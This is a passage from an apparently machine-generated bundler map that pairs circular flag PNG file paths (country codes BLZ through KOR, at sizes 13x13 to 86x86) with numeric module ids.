4@2x.png":350157,"./flags-circular-2x/BLZ_86x86@2x.png":14557,"./flags-circular-2x/BMU_13x13@2x.png":277605,"./flags-circular-2x/BMU_21x21@2x.png":717455,"./flags-circular-2x/BMU_32x32@2x.png":669819,"./flags-circular-2x/BMU_43x43@2x.png":417603,"./flags-circular-2x/BMU_64x64@2x.png":317385,"./flags-circular-2x/BMU_86x86@2x.png":777673,"./flags-circular-2x/BOL_13x13@2x.png":385644,"./flags-circular-2x/BOL_21x21@2x.png":731714,"./flags-circular-2x/BOL_32x32@2x.png":45634,"./flags-circular-2x/BOL_43x43@2x.png":395542,"./flags-circular-2x/BOL_64x64@2x.png":162368,"./flags-circular-2x/BOL_86x86@2x.png":568776,"./flags-circular-2x/BRA_13x13@2x.png":12718,"./flags-circular-2x/BRA_21x21@2x.png":110452,"./flags-circular-2x/BRA_32x32@2x.png":180668,"./flags-circular-2x/BRA_43x43@2x.png":567488,"./flags-circular-2x/BRA_64x64@2x.png":755514,"./flags-circular-2x/BRA_86x86@2x.png":273074,"./flags-circular-2x/BRB_13x13@2x.png":529167,"./flags-circular-2x/BRB_21x21@2x.png":984537,"./flags-circular-2x/BRB_32x32@2x.png":191781,"./flags-circular-2x/BRB_43x43@2x.png":719453,"./flags-circular-2x/BRB_64x64@2x.png":91579,"./flags-circular-2x/BRB_86x86@2x.png":776595,"./flags-circular-2x/BRN_13x13@2x.png":846275,"./flags-circular-2x/BRN_21x21@2x.png":809309,"./flags-circular-2x/BRN_32x32@2x.png":443497,"./flags-circular-2x/BRN_43x43@2x.png":714161,"./flags-circular-2x/BRN_64x64@2x.png":979727,"./flags-circular-2x/BRN_86x86@2x.png":737911,"./flags-circular-2x/BTN_13x13@2x.png":391893,"./flags-circular-2x/BTN_21x21@2x.png":737663,"./flags-circular-2x/BTN_32x32@2x.png":36203,"./flags-circular-2x/BTN_43x43@2x.png":119347,"./flags-circular-2x/BTN_64x64@2x.png":775289,"./flags-circular-2x/BTN_86x86@2x.png":387705,"./flags-circular-2x/BVT_13x13@2x.png":952741,"./flags-circular-2x/BVT_21x21@2x.png":392591,"./flags-circular-2x/BVT_32x32@2x.png":828603,"./flags-circular-2x/BVT_43x43@2x.png":576387,"./flags-circular-2x/BVT_64x64@2x.png":476169,"./flags-circular-2x/BVT_86x86@2x.png":936457,"./flags-circular-2x/BWA_13x13@2x.png":285767,"./flags-circular-2x/BWA_21x21@2x.png":164625,"./flags-circular-2x/BWA_32x32@2x.png":679581,"./flags-circular-2x/BWA_43x43@2x.png":445845,"./flags-circular-2x/BWA_64x64@2x.png":735667,"./flags-circular-2x/BWA_86x86@2x.png":167275,"./flags-circular-2x/CAF_13x13@2x.png":335871,"./flags-circular-2x/CAF_21x21@2x.png":587337,"./flags-circular-2x/CAF_32x32@2x.png":948245,"./flags-circular-2x/CAF_43x43@2x.png":981517,"./flags-circular-2x/CAF_64x64@2x.png":100139,"./flags-circular-2x/CAF_86x86@2x.png":907587,"./flags-circular-2x/CAN_13x13@2x.png":787559,"./flags-circular-2x/CAN_21x21@2x.png":543153,"./flags-circular-2x/CAN_32x32@2x.png":851197,"./flags-circular-2x/CAN_43x43@2x.png":464373,"./flags-circular-2x/CAN_64x64@2x.png":459923,"./flags-circular-2x/CAN_86x86@2x.png":770635,"./flags-circular-2x/CCK_13x13@2x.png":484122,"./flags-circular-2x/CCK_21x21@2x.png":22816,"./flags-circular-2x/CCK_32x32@2x.png":877592,"./flags-circular-2x/CCK_43x43@2x.png":781884,"./flags-circular-2x/CCK_64x64@2x.png":850758,"./flags-circular-2x/CCK_86x86@2x.png":792638,"./flags-circular-2x/CHE_13x13@2x.png":179315,"./flags-circular-2x/CHE_21x21@2x.png":891469,"./flags-circular-2x/CHE_32x32@2x.png":577433,"./flags-circular-2x/CHE_43x43@2x.png":738209,"./flags-circular-2x/CHE_64x64@2x.png":543999,"./flags-circular-2x/CHE_86x86@2x.png":29671,"./flags-circular-2x/CHL_13x13@2x.png":103492,"./flags-circular-2x/CHL_21x21@2x.png":799130,"./flags-circular-2x/CHL_32x32@2x.png":784922,"./flags-circular-2x/CHL_43x43@2x.png":229486,"./flags-circular-2x/CHL_64x64@2x.png":69368,"./flags-circular-2x/CHL_86x86@2x.png":629440,"./flags-circular-2x/CHN_13x13@2x.png":35690,"./flags-circular-2x/CHN_21x21@2x.png":14320,"./flags-circular-2x/CHN_32x32@2x.png":87528,"./flags-circular-2x/CHN_43x43@2x.png":16716,"./flags-circular-2x/CHN_64x64@2x.png":375318,"./flags-circular-2x/CHN_86x86@2x.png":209102,"./flags-circular-2x/CIV_13x13@2x.png":66439,"./flags-circular-2x/CIV_21x21@2x.png":322321,"./flags-circular-2x/CIV_32x32@2x.png":531485,"./flags-circular-2x/CIV_43x43@2x.png":442069,"./flags-circular-2x/CIV_64x64@2x.png":783219,"./flags-circular-2x/CIV_86x86@2x.png":711723,"./flags-circular-2x/CMR_13x13@2x.png":864159,"./flags-circular-2x/CMR_21x21@2x.png":281705,"./flags-circular-2x/CMR_32x32@2x.png":581621,"./flags-circular-2x/CMR_43x43@2x.png":342061,"./flags-circular-2x/CMR_64x64@2x.png":969803,"./flags-circular-2x/CMR_86x86@2x.png":309091,"./flags-circular-2x/COD_13x13@2x.png":183251,"./flags-circular-2x/COD_21x21@2x.png":981933,"./flags-circular-2x/COD_32x32@2x.png":63033,"./flags-circular-2x/COD_43x43@2x.png":643137,"./flags-circular-2x/COD_64x64@2x.png":225887,"./flags-circular-2x/COD_86x86@2x.png":347143,"./flags-circular-2x/COG_13x13@2x.png":809554,"./flags-circular-2x/COG_21x21@2x.png":673848,"./flags-circular-2x/COG_32x32@2x.png":913136,"./flags-circular-2x/COG_43x43@2x.png":989108,"./flags-circular-2x/COG_64x64@2x.png":335870,"./flags-circular-2x/COG_86x86@2x.png":40630,"./flags-circular-2x/COK_13x13@2x.png":196670,"./flags-circular-2x/COK_21x21@2x.png":209924,"./flags-circular-2x/COK_32x32@2x.png":489676,"./flags-circular-2x/COK_43x43@2x.png":177488,"./flags-circular-2x/COK_64x64@2x.png":732234,"./flags-circular-2x/COK_86x86@2x.png":270082,"./flags-circular-2x/COL_13x13@2x.png":575627,"./flags-circular-2x/COL_21x21@2x.png":630821,"./flags-circular-2x/COL_32x32@2x.png":862001,"./flags-circular-2x/COL_43x43@2x.png":698873,"./flags-circular-2x/COL_64x64@2x.png":663127,"./flags-circular-2x/COL_86x86@2x.png":415839,"./flags-circular-2x/COM_13x13@2x.png":482148,"./flags-circular-2x/COM_21x21@2x.png":381370,"./flags-circular-2x/COM_32x32@2x.png":593530,"./flags-circular-2x/COM_43x43@2x.png":460238,"./flags-circular-2x/COM_64x64@2x.png":140632,"./flags-circular-2x/COM_86x86@2x.png":96608,"./flags-circular-2x/CPV_13x13@2x.png":808122,"./flags-circular-2x/CPV_21x21@2x.png":495360,"./flags-circular-2x/CPV_32x32@2x.png":833272,"./flags-circular-2x/CPV_43x43@2x.png":5276,"./flags-circular-2x/CPV_64x64@2x.png":38502,"./flags-circular-2x/CPV_86x86@2x.png":624670,"./flags-circular-2x/CRI_13x13@2x.png":51353,"./flags-circular-2x/CRI_21x21@2x.png":783027,"./flags-circular-2x/CRI_32x32@2x.png":504015,"./flags-circular-2x/CRI_43x43@2x.png":265159,"./flags-circular-2x/CRI_64x64@2x.png":306541,"./flags-circular-2x/CRI_86x86@2x.png":453629,"./flags-circular-2x/CUB_13x13@2x.png":307559,"./flags-circular-2x/CUB_21x21@2x.png":63153,"./flags-circular-2x/CUB_32x32@2x.png":371197,"./flags-circular-2x/CUB_43x43@2x.png":984373,"./flags-circular-2x/CUB_64x64@2x.png":979923,"./flags-circular-2x/CUB_86x86@2x.png":290635,"./flags-circular-2x/CUW_13x13@2x.png":975196,"./flags-circular-2x/CUW_21x21@2x.png":999474,"./flags-circular-2x/CUW_32x32@2x.png":759858,"./flags-circular-2x/CUW_43x43@2x.png":456134,"./flags-circular-2x/CUW_64x64@2x.png":241776,"./flags-circular-2x/CUW_86x86@2x.png":271800,"./flags-circular-2x/CXR_13x13@2x.png":719814,"./flags-circular-2x/CXR_21x21@2x.png":590220,"./flags-circular-2x/CXR_32x32@2x.png":823700,"./flags-circular-2x/CXR_43x43@2x.png":817272,"./flags-circular-2x/CXR_64x64@2x.png":770962,"./flags-circular-2x/CXR_86x86@2x.png":773226,"./flags-circular-2x/CYM_13x13@2x.png":840382,"./flags-circular-2x/CYM_21x21@2x.png":56964,"./flags-circular-2x/CYM_32x32@2x.png":701388,"./flags-circular-2x/CYM_43x43@2x.png":714704,"./flags-circular-2x/CYM_64x64@2x.png":82250,"./flags-circular-2x/CYM_86x86@2x.png":492802,"./flags-circular-2x/CYP_13x13@2x.png":881121,"./flags-circular-2x/CYP_21x21@2x.png":70331,"./flags-circular-2x/CYP_32x32@2x.png":303383,"./flags-circular-2x/CYP_43x43@2x.png":723791,"./flags-circular-2x/CYP_64x64@2x.png":956597,"./flags-circular-2x/CYP_86x86@2x.png":728741,"./flags-circular-2x/CZE_13x13@2x.png":9965,"./flags-circular-2x/CZE_21x21@2x.png":735959,"./flags-circular-2x/CZE_32x32@2x.png":230723,"./flags-circular-2x/CZE_43x43@2x.png":394827,"./flags-circular-2x/CZE_64x64@2x.png":158993,"./flags-circular-2x/CZE_86x86@2x.png":955921,"./flags-circular-2x/DEU_13x13@2x.png":103543,"./flags-circular-2x/DEU_21x21@2x.png":356033,"./flags-circular-2x/DEU_32x32@2x.png":71373,"./flags-circular-2x/DEU_43x43@2x.png":794117,"./flags-circular-2x/DEU_64x64@2x.png":350051,"./flags-circular-2x/DEU_86x86@2x.png":617883,"./flags-circular-2x/DJI_13x13@2x.png":727268,"./flags-circular-2x/DJI_21x21@2x.png":527034,"./flags-circular-2x/DJI_32x32@2x.png":838650,"./flags-circular-2x/DJI_43x43@2x.png":238926,"./flags-circular-2x/DJI_64x64@2x.png":173848,"./flags-circular-2x/DJI_86x86@2x.png":391648,"./flags-circular-2x/DMA_13x13@2x.png":559547,"./flags-circular-2x/DMA_21x21@2x.png":414037,"./flags-circular-2x/DMA_32x32@2x.png":361953,"./flags-circular-2x/DMA_43x43@2x.png":59369,"./flags-circular-2x/DMA_64x64@2x.png":535815,"./flags-circular-2x/DMA_86x86@2x.png":658895,"./flags-circular-2x/DNK_13x13@2x.png":481414,"./flags-circular-2x/DNK_21x21@2x.png":230668,"./flags-circular-2x/DNK_32x32@2x.png":617172,"./flags-circular-2x/DNK_43x43@2x.png":867192,"./flags-circular-2x/DNK_64x64@2x.png":868882,"./flags-circular-2x/DNK_86x86@2x.png":839274,"./flags-circular-2x/DOM_13x13@2x.png":727841,"./flags-circular-2x/DOM_21x21@2x.png":204347,"./flags-circular-2x/DOM_32x32@2x.png":420375,"./flags-circular-2x/DOM_43x43@2x.png":713487,"./flags-circular-2x/DOM_64x64@2x.png":937589,"./flags-circular-2x/DOM_86x86@2x.png":159205,"./flags-circular-2x/DZA_13x13@2x.png":449916,"./flags-circular-2x/DZA_21x21@2x.png":9426,"./flags-circular-2x/DZA_32x32@2x.png":985874,"./flags-circular-2x/DZA_43x43@2x.png":355558,"./flags-circular-2x/DZA_64x64@2x.png":70416,"./flags-circular-2x/DZA_86x86@2x.png":419992,"./flags-circular-2x/ECU_13x13@2x.png":708518,"./flags-circular-2x/ECU_21x21@2x.png":652588,"./flags-circular-2x/ECU_32x32@2x.png":412980,"./flags-circular-2x/ECU_43x43@2x.png":973336,"./flags-circular-2x/ECU_64x64@2x.png":301938,"./flags-circular-2x/ECU_86x86@2x.png":320394,"./flags-circular-2x/EGY_13x13@2x.png":572966,"./flags-circular-2x/EGY_21x21@2x.png":555948,"./flags-circular-2x/EGY_32x32@2x.png":485492,"./flags-circular-2x/EGY_43x43@2x.png":430232,"./flags-circular-2x/EGY_64x64@2x.png":95154,"./flags-circular-2x/EGY_86x86@2x.png":612810,"./flags-circular-2x/ERI_13x13@2x.png":174159,"./flags-circular-2x/ERI_21x21@2x.png":145881,"./flags-circular-2x/ERI_32x32@2x.png":836773,"./flags-circular-2x/ERI_43x43@2x.png":364445,"./flags-circular-2x/ERI_64x64@2x.png":736571,"./flags-circular-2x/ERI_86x86@2x.png":421587,"./flags-circular-2x/ESH_13x13@2x.png":6121,"./flags-circular-2x/ESH_21x21@2x.png":274371,"./flags-circular-2x/ESH_32x32@2x.png":503199,"./flags-circular-2x/ESH_43x43@2x.png":342999,"./flags-circular-2x/ESH_64x64@2x.png":710461,"./flags-circular-2x/ESH_86x86@2x.png":301389,"./flags-circular-2x/ESP_13x13@2x.png":501441,"./flags-circular-2x/ESP_21x21@2x.png":116635,"./flags-circular-2x/ESP_32x32@2x.png":322807,"./flags-circular-2x/ESP_43x43@2x.png":743215,"./flags-circular-2x/ESP_64x64@2x.png":277717,"./flags-circular-2x/ESP_86x86@2x.png":304965,"./flags-circular-2x/EST_13x13@2x.png":768693,"./flags-circular-2x/EST_21x21@2x.png":303839,"./flags-circular-2x/EST_32x32@2x.png":943755,"./flags-circular-2x/EST_43x43@2x.png":6227,"./flags-circular-2x/EST_64x64@2x.png":9753,"./flags-circular-2x/EST_86x86@2x.png":598489,"./flags-circular-2x/ETH_13x13@2x.png":726430,"./flags-circular-2x/ETH_21x21@2x.png":902500,"./flags-circular-2x/ETH_32x32@2x.png":569132,"./flags-circular-2x/ETH_43x43@2x.png":433776,"./flags-circular-2x/ETH_64x64@2x.png":143146,"./flags-circular-2x/ETH_86x86@2x.png":931746,"./flags-circular-2x/FIN_13x13@2x.png":132320,"./flags-circular-2x/FIN_21x21@2x.png":21430,"./flags-circular-2x/FIN_32x32@2x.png":349174,"./flags-circular-2x/FIN_43x43@2x.png":262490,"./flags-circular-2x/FIN_64x64@2x.png":686788,"./flags-circular-2x/FIN_86x86@2x.png":444012,"./flags-circular-2x/FJI_13x13@2x.png":811322,"./flags-circular-2x/FJI_21x21@2x.png":14912,"./flags-circular-2x/FJI_32x32@2x.png":836472,"./flags-circular-2x/FJI_43x43@2x.png":524828,"./flags-circular-2x/FJI_64x64@2x.png":558054,"./flags-circular-2x/FJI_86x86@2x.png":144222,"./flags-circular-2x/FLK_13x13@2x.png":393566,"./flags-circular-2x/FLK_21x21@2x.png":569636,"./flags-circular-2x/FLK_32x32@2x.png":236268,"./flags-circular-2x/FLK_43x43@2x.png":100912,"./flags-circular-2x/FLK_64x64@2x.png":810282,"./flags-circular-2x/FLK_86x86@2x.png":598882,"./flags-circular-2x/FRA_13x13@2x.png":818490,"./flags-circular-2x/FRA_21x21@2x.png":117632,"./flags-circular-2x/FRA_32x32@2x.png":859768,"./flags-circular-2x/FRA_43x43@2x.png":175772,"./flags-circular-2x/FRA_64x64@2x.png":763878,"./flags-circular-2x/FRA_86x86@2x.png":468190,"./flags-circular-2x/FRO_13x13@2x.png":284208,"./flags-circular-2x/FRO_21x21@2x.png":561478,"./flags-circular-2x/FRO_32x32@2x.png":661190,"./flags-circular-2x/FRO_43x43@2x.png":931498,"./flags-circular-2x/FRO_64x64@2x.png":830932,"./flags-circular-2x/FRO_86x86@2x.png":556988,"./flags-circular-2x/FSM_13x13@2x.png":76243,"./flags-circular-2x/FSM_21x21@2x.png":333485,"./flags-circular-2x/FSM_32x32@2x.png":363577,"./flags-circular-2x/FSM_43x43@2x.png":610305,"./flags-circular-2x/FSM_64x64@2x.png":831583,"./flags-circular-2x/FSM_86x86@2x.png":190215,"./flags-circular-2x/GAB_13x13@2x.png":894919,"./flags-circular-2x/GAB_21x21@2x.png":150801,"./flags-circular-2x/GAB_32x32@2x.png":359965,"./flags-circular-2x/GAB_43x43@2x.png":270549,"./flags-circular-2x/GAB_64x64@2x.png":611699,"./flags-circular-2x/GAB_86x86@2x.png":540203,"./flags-circular-2x/GBR_13x13@2x.png":70936,"./flags-circular-2x/GBR_21x21@2x.png":744206,"./flags-circular-2x/GBR_32x32@2x.png":250062,"./flags-circular-2x/GBR_43x43@2x.png":829042,"./flags-circular-2x/GBR_64x64@2x.png":382748,"./flags-circular-2x/GBR_86x86@2x.png":729060,"./flags-circular-2x/GEO_13x13@2x.png":354352,"./flags-circular-2x/GEO_21x21@2x.png":115270,"./flags-circular-2x/GEO_32x32@2x.png":731334,"./flags-circular-2x/GEO_43x43@2x.png":1642,"./flags-circular-2x/GEO_64x64@2x.png":384724,"./flags-circular-2x/GEO_86x86@2x.png":627132,"./flags-circular-2x/GGY_13x13@2x.png":847060,"./flags-circular-2x/GGY_21x21@2x.png":193898,"./flags-circular-2x/GGY_32x32@2x.png":261738,"./flags-circular-2x/GGY_43x43@2x.png":416894,"./flags-circular-2x/GGY_64x64@2x.png":433608,"./flags-circular-2x/GGY_86x86@2x.png":415376,"./flags-circular-2x/GHA_13x13@2x.png":296595,"./flags-circular-2x/GHA_21x21@2x.png":95277,"./flags-circular-2x/GHA_32x32@2x.png":176377,"./flags-circular-2x/GHA_43x43@2x.png":756481,"./flags-circular-2x/GHA_64x64@2x.png":339231,"./flags-circular-2x/GHA_86x86@2x.png":460487,"./flags-circular-2x/GIB_13x13@2x.png":153343,"./flags-circular-2x/GIB_21x21@2x.png":74185,"./flags-circular-2x/GIB_32x32@2x.png":740885,"./flags-circular-2x/GIB_43x43@2x.png":692365,"./flags-circular-2x/GIB_64x64@2x.png":104683,"./flags-circular-2x/GIB_86x86@2x.png":312643,"./flags-circular-2x/GIN_13x13@2x.png":550899,"./flags-circular-2x/GIN_21x21@2x.png":59853,"./flags-circular-2x/GIN_32x32@2x.png":144665,"./flags-circular-2x/GIN_43x43@2x.png":897889,"./flags-circular-2x/GIN_64x64@2x.png":136063,"./flags-circular-2x/GIN_86x86@2x.png":599911,"./flags-circular-2x/GLP_13x13@2x.png":328544,"./flags-circular-2x/GLP_21x21@2x.png":217654,"./flags-circular-2x/GLP_32x32@2x.png":29046,"./flags-circular-2x/GLP_43x43@2x.png":942362,"./flags-circular-2x/GLP_64x64@2x.png":883012,"./flags-circular-2x/GLP_86x86@2x.png":640236,"./flags-circular-2x/GMB_13x13@2x.png":292659,"./flags-circular-2x/GMB_21x21@2x.png":4813,"./flags-circular-2x/GMB_32x32@2x.png":690777,"./flags-circular-2x/GMB_43x43@2x.png":851553,"./flags-circular-2x/GMB_64x64@2x.png":657343,"./flags-circular-2x/GMB_86x86@2x.png":143015,"./flags-circular-2x/GNB_13x13@2x.png":754740,"./flags-circular-2x/GNB_21x21@2x.png":756170,"./flags-circular-2x/GNB_32x32@2x.png":694410,"./flags-circular-2x/GNB_43x43@2x.png":908638,"./flags-circular-2x/GNB_64x64@2x.png":530536,"./flags-circular-2x/GNB_86x86@2x.png":757552,"./flags-circular-2x/GNQ_13x13@2x.png":768905,"./flags-circular-2x/GNQ_21x21@2x.png":339427,"./flags-circular-2x/GNQ_32x32@2x.png":921919,"./flags-circular-2x/GNQ_43x43@2x.png":318711,"./flags-circular-2x/GNQ_64x64@2x.png":433053,"./flags-circular-2x/GNQ_86x86@2x.png":79661,"./flags-circular-2x/GRC_13x13@2x.png":270687,"./flags-circular-2x/GRC_21x21@2x.png":300905,"./flags-circular-2x/GRC_32x32@2x.png":508149,"./flags-circular-2x/GRC_43x43@2x.png":819821,"./flags-circular-2x/GRC_64x64@2x.png":630475,"./flags-circular-2x/GRC_86x86@2x.png":902691,"./flags-circular-2x/GRD_13x13@2x.png":115338,"./flags-circular-2x/GRD_21x21@2x.png":918160,"./flags-circular-2x/GRD_32x32@2x.png":96840,"./flags-circular-2x/GRD_43x43@2x.png":492140,"./flags-circular-2x/GRD_64x64@2x.png":568886,"./flags-circular-2x/GRD_86x86@2x.png":556462,"./flags-circular-2x/GRL_13x13@2x.png":528978,"./flags-circular-2x/GRL_21x21@2x.png":393272,"./flags-circular-2x/GRL_32x32@2x.png":632560,"./flags-circular-2x/GRL_43x43@2x.png":708532,"./flags-circular-2x/GRL_64x64@2x.png":55294,"./flags-circular-2x/GRL_86x86@2x.png":760054,"./flags-circular-2x/GTM_13x13@2x.png":536547,"./flags-circular-2x/GTM_21x21@2x.png":484989,"./flags-circular-2x/GTM_32x32@2x.png":855049,"./flags-circular-2x/GTM_43x43@2x.png":836561,"./flags-circular-2x/GTM_64x64@2x.png":473903,"./flags-circular-2x/GTM_86x86@2x.png":23447,"./flags-circular-2x/GUF_13x13@2x.png":465823,"./flags-circular-2x/GUF_21x21@2x.png":979689,"./flags-circular-2x/GUF_32x32@2x.png":186933,"./flags-circular-2x/GUF_43x43@2x.png":498605,"./flags-circular-2x/GUF_64x64@2x.png":825611,"./flags-circular-2x/GUF_86x86@2x.png":97827,"./flags-circular-2x/GUM_13x13@2x.png":245190,"./flags-circular-2x/GUM_21x21@2x.png":994444,"./flags-circular-2x/GUM_32x32@2x.png":897300,"./flags-circular-2x/GUM_43x43@2x.png":630968,"./flags-circular-2x/GUM_64x64@2x.png":149010,"./flags-circular-2x/GUM_86x86@2x.png":603050,"./flags-circular-2x/GUY_13x13@2x.png":707746,"./flags-circular-2x/GUY_21x21@2x.png":37320,"./flags-circular-2x/GUY_32x32@2x.png":294784,"./flags-circular-2x/GUY_43x43@2x.png":146436,"./flags-circular-2x/GUY_64x64@2x.png":195854,"./flags-circular-2x/GUY_86x86@2x.png":868742,"./flags-circular-2x/HKG_13x13@2x.png":141739,"./flags-circular-2x/HKG_21x21@2x.png":579589,"./flags-circular-2x/HKG_32x32@2x.png":594193,"./flags-circular-2x/HKG_43x43@2x.png":459033,"./flags-circular-2x/HKG_64x64@2x.png":83127,"./flags-circular-2x/HKG_86x86@2x.png":170687,"./flags-circular-2x/HMD_13x13@2x.png":969876,"./flags-circular-2x/HMD_21x21@2x.png":412266,"./flags-circular-2x/HMD_32x32@2x.png":384554,"./flags-circular-2x/HMD_43x43@2x.png":818686,"./flags-circular-2x/HMD_64x64@2x.png":453320,"./flags-circular-2x/HMD_86x86@2x.png":316944,"./flags-circular-2x/HND_13x13@2x.png":52055,"./flags-circular-2x/HND_21x21@2x.png":640737,"./flags-circular-2x/HND_32x32@2x.png":496877,"./flags-circular-2x/HND_43x43@2x.png":813413,"./flags-circular-2x/HND_64x64@2x.png":113667,"./flags-circular-2x/HND_86x86@2x.png":765243,"./flags-circular-2x/HRV_13x13@2x.png":654705,"./flags-circular-2x/HRV_21x21@2x.png":136075,"./flags-circular-2x/HRV_32x32@2x.png":615591,"./flags-circular-2x/HRV_43x43@2x.png":168671,"./flags-circular-2x/HRV_64x64@2x.png":779525,"./flags-circular-2x/HRV_86x86@2x.png":609973,"./flags-circular-2x/HTI_13x13@2x.png":562890,"./flags-circular-2x/HTI_21x21@2x.png":539536,"./flags-circular-2x/HTI_32x32@2x.png":116424,"./flags-circular-2x/HTI_43x43@2x.png":654700,"./flags-circular-2x/HTI_64x64@2x.png":228918,"./flags-circular-2x/HTI_86x86@2x.png":617262,"./flags-circular-2x/HUN_13x13@2x.png":11226,"./flags-circular-2x/HUN_21x21@2x.png":549920,"./flags-circular-2x/HUN_32x32@2x.png":404696,"./flags-circular-2x/HUN_43x43@2x.png":308988,"./flags-circular-2x/HUN_64x64@2x.png":377862,"./flags-circular-2x/HUN_86x86@2x.png":319742,"./flags-circular-2x/IDN_13x13@2x.png":732656,"./flags-circular-2x/IDN_21x21@2x.png":465094,"./flags-circular-2x/IDN_32x32@2x.png":889158,"./flags-circular-2x/IDN_43x43@2x.png":47018,"./flags-circular-2x/IDN_64x64@2x.png":702676,"./flags-circular-2x/IDN_86x86@2x.png":784956,"./flags-circular-2x/IMN_13x13@2x.png":594557,"./flags-circular-2x/IMN_21x21@2x.png":381287,"./flags-circular-2x/IMN_32x32@2x.png":473811,"./flags-circular-2x/IMN_43x43@2x.png":899867,"./flags-circular-2x/IMN_64x64@2x.png":456481,"./flags-circular-2x/IMN_86x86@2x.png":914081,"./flags-circular-2x/IND_13x13@2x.png":517892,"./flags-circular-2x/IND_21x21@2x.png":61402,"./flags-circular-2x/IND_32x32@2x.png":509146,"./flags-circular-2x/IND_43x43@2x.png":174958,"./flags-circular-2x/IND_64x64@2x.png":370296,"./flags-circular-2x/IND_86x86@2x.png":331136,"./flags-circular-2x/IOT_13x13@2x.png":797309,"./flags-circular-2x/IOT_21x21@2x.png":202663,"./flags-circular-2x/IOT_32x32@2x.png":690387,"./flags-circular-2x/IOT_43x43@2x.png":805595,"./flags-circular-2x/IOT_64x64@2x.png":867297,"./flags-circular-2x/IOT_86x86@2x.png":664225,"./flags-circular-2x/IRL_13x13@2x.png":968936,"./flags-circular-2x/IRL_21x21@2x.png":502174,"./flags-circular-2x/IRL_32x32@2x.png":827294,"./flags-circular-2x/IRL_43x43@2x.png":679490,"./flags-circular-2x/IRL_64x64@2x.png":135148,"./flags-circular-2x/IRL_86x86@2x.png":863604,"./flags-circular-2x/IRN_13x13@2x.png":77678,"./flags-circular-2x/IRN_21x21@2x.png":659060,"./flags-circular-2x/IRN_32x32@2x.png":245628,"./flags-circular-2x/IRN_43x43@2x.png":632448,"./flags-circular-2x/IRN_64x64@2x.png":820474,"./flags-circular-2x/IRN_86x86@2x.png":338034,"./flags-circular-2x/IRQ_13x13@2x.png":197235,"./flags-circular-2x/IRQ_21x21@2x.png":222541,"./flags-circular-2x/IRQ_32x32@2x.png":307353,"./flags-circular-2x/IRQ_43x43@2x.png":60577,"./flags-circular-2x/IRQ_64x64@2x.png":782399,"./flags-circular-2x/IRQ_86x86@2x.png":762599,"./flags-circular-2x/ISL_13x13@2x.png":369313,"./flags-circular-2x/ISL_21x21@2x.png":42171,"./flags-circular-2x/ISL_32x32@2x.png":791575,"./flags-circular-2x/ISL_43x43@2x.png":211983,"./flags-circular-2x/ISL_64x64@2x.png":444789,"./flags-circular-2x/ISL_86x86@2x.png":700581,"./flags-circular-2x/ISR_13x13@2x.png":140191,"./flags-circular-2x/ISR_21x21@2x.png":557737,"./flags-circular-2x/ISR_32x32@2x.png":341301,"./flags-circular-2x/ISR_43x43@2x.png":618093,"./flags-circular-2x/ISR_64x64@2x.png":245835,"./flags-circular-2x/ISR_86x86@2x.png":585123,"./flags-circular-2x/ITA_13x13@2x.png":4297,"./flags-circular-2x/ITA_21x21@2x.png":91171,"./flags-circular-2x/ITA_32x32@2x.png":157311,"./flags-circular-2x/ITA_43x43@2x.png":70455,"./flags-circular-2x/ITA_64x64@2x.png":184797,"./flags-circular-2x/ITA_86x86@2x.png":315053,"./flags-circular-2x/JAM_13x13@2x.png":3873,"./flags-circular-2x/JAM_21x21@2x.png":964027,"./flags-circular-2x/JAM_32x32@2x.png":696407,"./flags-circular-2x/JAM_43x43@2x.png":989519,"./flags-circular-2x/JAM_64x64@2x.png":697269,"./flags-circular-2x/JAM_86x86@2x.png":435237,"./flags-circular-2x/JEY_13x13@2x.png":155081,"./flags-circular-2x/JEY_21x21@2x.png":725603,"./flags-circular-2x/JEY_32x32@2x.png":791743,"./flags-circular-2x/JEY_43x43@2x.png":704887,"./flags-circular-2x/JEY_64x64@2x.png":819229,"./flags-circular-2x/JEY_86x86@2x.png":949485,"./flags-circular-2x/JOR_13x13@2x.png":42310,"./flags-circular-2x/JOR_21x21@2x.png":791564,"./flags-circular-2x/JOR_32x32@2x.png":178068,"./flags-circular-2x/JOR_43x43@2x.png":428088,"./flags-circular-2x/JOR_64x64@2x.png":946130,"./flags-circular-2x/JOR_86x86@2x.png":400170,"./flags-circular-2x/JPN_13x13@2x.png":877665,"./flags-circular-2x/JPN_21x21@2x.png":550523,"./flags-circular-2x/JPN_32x32@2x.png":299927,"./flags-circular-2x/JPN_43x43@2x.png":720335,"./flags-circular-2x/JPN_64x64@2x.png":953141,"./flags-circular-2x/JPN_86x86@2x.png":208933,"./flags-circular-2x/KAZ_13x13@2x.png":129915,"./flags-circular-2x/KAZ_21x21@2x.png":984405,"./flags-circular-2x/KAZ_32x32@2x.png":448673,"./flags-circular-2x/KAZ_43x43@2x.png":629737,"./flags-circular-2x/KAZ_64x64@2x.png":106183,"./flags-circular-2x/KAZ_86x86@2x.png":229263,"./flags-circular-2x/KEN_13x13@2x.png":632627,"./flags-circular-2x/KEN_21x21@2x.png":344781,"./flags-circular-2x/KEN_32x32@2x.png":30745,"./flags-circular-2x/KEN_43x43@2x.png":191521,"./flags-circular-2x/KEN_64x64@2x.png":997311,"./flags-circular-2x/KEN_86x86@2x.png":482983,"./flags-circular-2x/KGZ_13x13@2x.png":527293,"./flags-circular-2x/KGZ_21x21@2x.png":932647,"./flags-circular-2x/KGZ_32x32@2x.png":420371,"./flags-circular-2x/KGZ_43x43@2x.png":535579,"./flags-circular-2x/KGZ_64x64@2x.png":597281,"./flags-circular-2x/KGZ_86x86@2x.png":394209,"./flags-circular-2x/KHM_13x13@2x.png":120211,"./flags-circular-2x/KHM_21x21@2x.png":918893,"./flags-circular-2x/KHM_32x32@2x.png":516345,"./flags-circular-2x/KHM_43x43@2x.png":580097,"./flags-circular-2x/KHM_64x64@2x.png":162847,"./flags-circular-2x/KHM_86x86@2x.png":800455,"./flags-circular-2x/KIR_13x13@2x.png":751851,"./flags-circular-2x/KIR_21x21@2x.png":570245,"./flags-circular-2x/KIR_32x32@2x.png":975249,"./flags-circular-2x/KIR_43x43@2x.png":857241,"./flags-circular-2x/KIR_64x64@2x.png":73783,"./flags-circular-2x/KIR_86x86@2x.png":207743,"./flags-circular-2x/KNA_13x13@2x.png":142061,"./flags-circular-2x/KNA_21x21@2x.png":351703,"./flags-circular-2x/KNA_32x32@2x.png":362819,"./flags-circular-2x/KNA_43x43@2x.png":526923,"./flags-circular-2x/KNA_64x64@2x.png":291089,"./flags-circular-2x/KNA_86x86@2x.png":88017,"./flags-circular-2x/KOR_13x13@2x.png":731117,"./flags-circular-2x/KOR_21x21@2x.png":940759,"./flags-circular-2x/KOR_32x32@2x.png":435523,"